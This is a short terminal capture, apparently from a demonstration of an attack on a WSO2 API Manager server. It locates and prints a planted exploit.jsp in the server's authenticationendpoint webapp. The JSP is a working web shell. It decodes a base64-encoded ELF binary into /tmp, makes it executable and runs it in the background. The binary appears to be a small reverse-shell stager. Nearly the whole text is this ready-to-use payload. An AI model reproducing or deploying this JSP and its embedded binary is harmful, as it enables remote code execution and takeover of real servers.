 user@wso2-virtual-machine:~$ find /opt/wso2am-4.0.0/ -iname exploit.jsp
/opt/wso2am-4.0.0/repository/deployment/server/webapps/authenticationendpoint/exploit.jsp
user@wso2-virtual-machine:~$
user@wso2-virtual-machine:~$ /opt/wso2am-4.0.0/repository/deployment/server/webapps/authenticationendpoint/exploit
.jsp
-bash: /opt/wso2am-4.0.0/repository/deployment/server/webapps/authenticationendpoint/exploit.jsp: Permission denie
d
user@wso2-virtual-machine:~$ cat /opt/wso2am-4.0.0/repository/deployment/server/webapps/authenticationendpoint/exp
loit.jsp
<%@ page import="java.io.*" %>
        <%
        String[] cmd = {"sh", "-c", "echo 'f0VMRgIBAQAAAAAAAAAAAAIAPgABAAAAeABAAAAAAABAAAAAAAAAAAAAAAAAAAAAAAAAAEAA
AOAABAAAAAAAAAAEAAAAHAAAAAAAAAAAAAAAAAEAAAAAAAAAAQAAAAAAA+gAAAAAAAAB8AQAAAAAAAAAQAAAAAAAAMf9qCViZthBIidZNMclqIkFaa
gdaDwVIhcB4UWoKQVlQailYmWoCX2oBXg8FSIXAeDtIl0i5AgAVucPvrgtRSInmahBaaipYDwVZSIXAeSVJ/8l0GFdqI1hqAGoFSInnSDH2DwVZWV9
IhcB5x2o8WGoBXw8FXmp+Wg8FSIXAeO3/5g==' | base64 -d > /tmp/payload.elf; chmod 777 /tmp/payload.elf; /tmp/payload.el
f &"};
        String output = "";
        if(cmd != null) {
                String s = null;
                try {
                        Process p = Runtime.getRuntime().exec(cmd);
                        BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream()));
                        while((s = sI.readLine()) != null) { output += s+"</br>"; }
                }  catch(IOException e) {   e.printStackTrace();   }
        }
%>
user@wso2-virtual-machine:~$